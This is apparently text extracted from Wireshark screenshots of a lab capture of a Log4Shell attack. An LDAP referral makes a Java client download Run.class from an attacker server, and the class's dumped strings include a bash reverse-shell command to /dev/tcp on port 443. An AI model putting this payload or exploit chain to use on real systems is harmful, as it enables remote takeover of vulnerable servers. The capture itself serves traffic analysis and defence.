 log4jShell.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.2.5 192.168.2.6 TCP 74 46132 → 1389 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=4224317365 TSecr=0 WS=128
2 0.001289 192.168.2.6 192.168.2.5 TCP 74 1389 → 46132 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1418 SACK_PERM=1 TSval=561616434 TSecr=4224317365 WS=128
3 0.001349 192.168.2.5 192.168.2.6 TCP 66 46132 → 1389 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=4224317366 TSecr=561616434
4 0.004016 192.168.2.5 192.168.2.6 TCP 80 46132 → 1389 [PSH, ACK] Seq=1 Ac
5 0.004636 192.168.2.6 192.168.2.5 TCP 66 1389 → 46132 [ACK] Seq=1 Ack=15 W
6 0.005115 192.168.2.6 192.168.2.5 TCP 80 1389 → 46132 [PSH, ACK] Seq=1 Ac
7 0.005125 192.168.2.5 192.168.2.6 TCP 66 46132 → 1389 [ACK] Seq=15 Ack=15
8 0.006864 192.168.2.5 192.168.2.6 TCP 137 46132 → 1389 [PSH, ACK] Seq=15 A
9 0.007468 192.168.2.6 192.168.2.5 TCP 66 1389 → 46132 [ACK] Seq=15 Ack=86
10 0.008148 192.168.2.6 192.168.2.5 TCP 220 1389 → 46132 [PSH, ACK] Seq=15 A
11 0.008148 192.168.2.6 192.168.2.5 TCP 80 1389 → 46132 [PSH, ACK] Seq=169
12 0.008156 192.168.2.5 192.168.2.6 TCP 66 46132 → 1389 [ACK] Seq=86 Ack=169
13 0.008166 192.168.2.5 192.168.2.6 TCP 66 46132 → 1389 [ACK] Seq=86 Ack=18
14 0.014993 192.168.2.5 192.168.2.6 TCP 74 42150 → 8888 [SYN] Seq=0 Win=642
15 0.015953 192.168.2.6 192.168.2.5 TCP 74 8888 → 42150 [SYN, ACK] Seq=0 Ac
16 0.015990 192.168.2.5 192.168.2.6 TCP 66 42150 → 8888 [ACK] Seq=1 Ack=1 W
17 0.016983 192.168.2.5 192.168.2.6 HTTP 240 GET /exploits/Run.class HTTP/1.1
Frame 17: 240 bytes on w
Ethernet II, Src: Micros
Internet Protocol Version
Transmission Control Pro
Hypertext Transfer Proto
0000 12 34 56 78 9a bc 00
0010 00 e2 20 f4 40 00 40
0020 02 06 a4 a6 22 b8 9a
0030 01 f6 86 30 00 00 01
0040 45 3a 47 45 54 20 2f
0050 52 75 6e 2e 63 6c 61
0060 2e 31 0d 0a 55 73 65
0070 4a 61 76 61 2f 31 2e
0080 48 6f 73 74 3a 20 31
0090 36 3a 38 38 38 38 0d
00a0 74 65 78 74 2f 68 74
00b0 2f 67 69 66 2c 20 69
00c0 2c 20 2a 3b 20 71 3d
00d0 71 3d 2e 32 0d 0a 43
00e0 3a 20 6b 65 65 70 2d
Wireshark · Follow TCP Stream (tcp.stream eq 0) · log4jShell.pcap
0....`........0....a.
......0E...c#..Run
..
.............objectClass0...0...2.16.840.1.113730.3.4.20.....d....Run0..0..
javaClassName1...foo03..javaCodeBase1#.!http://192.168.2.6:8888/exploits/
0$..objectClass1...javaNamingReference0...javaFactory1...Run0....e.
......
2 client pkts, 3 server pkts, 3 turns.
Entire conversation (267 bytes) Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Wireshark · Follow TCP Stream (tcp.stream eq 1) · log4jShell.pcap
GET /exploits/Run.class HTTP/1.1
User-Agent: Java/1.8.0_292
Host: 192.168.2.6:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.21.4
Date: Tue, 14 Dec 2021 20:46:15 GMT
Content-Type: application/octet-stream
Content-Length: 822
Last-Modified: Tue, 14 Dec 2021 19:47:39 GMT
Connection: keep-alive
ETag: "61b8f4db-336"
Accept-Ranges: bytes
.......4.:
................
....
....
. .!.." .#.$
. .%
.&.'..(..)...<init>...()V...Code...LineNumberTable...<clinit>..
StackMapTable.."..
SourceFile...Run.java........java/lang/String.. /bin/bash...-c..-/bin/
bash -i >& /dev/tcp/192.168.2.6/443 0>&1..*..+.,..-..../..0.1...java/lang/
Exception..2..3.4..5.6..7..8.9...Run...java/lang/Object...java/lang/Runtime..
getRuntime...()Ljava/lang/Runtime;...exec..(([Ljava/lang/String;)Ljava/lang/
Process;...java/lang/Process...waitFor...()I...java/lang/
System...out...Ljava/io/PrintStream;...toString...()Ljava/lang/
String;...java/io/PrintStream...println...(Ljava/lang/String;)V.!.
..............................*.................................{.......
2....Y...SY...SY...SK...L+*...M,...W...K..
*............#.&. .......".....
...........
.#...&...'...1..........f...
..........
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (1249 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help